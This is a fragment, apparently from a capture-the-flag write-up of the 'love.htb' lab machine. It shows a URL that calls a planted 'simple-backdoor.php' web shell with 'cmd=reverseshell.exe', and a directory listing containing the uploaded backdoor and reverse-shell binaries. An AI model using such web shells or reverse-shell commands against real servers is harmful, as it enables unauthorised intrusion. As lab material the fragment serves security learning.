 love.htb/images/simple-backdoor.php?cmd=reverseshell.exe
Index of /images
Name Last modified Size Description
Parent Directory -
facebook-profile-ima..> 2018-05-18 08:10 4.1K
index.html.txt 2021-04-12 15:53 0
index.jpeg 2021-01-26 23:08 844
profile.jpg 2017-08-24 04:00 26K
reverseshell.exe 2021-07-01 04:25 72K
simple-backdoor.php 2021-07-01 04:26 328
test.exe 2021-07-01 00:47 72K
Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 Server at love.htb Port 80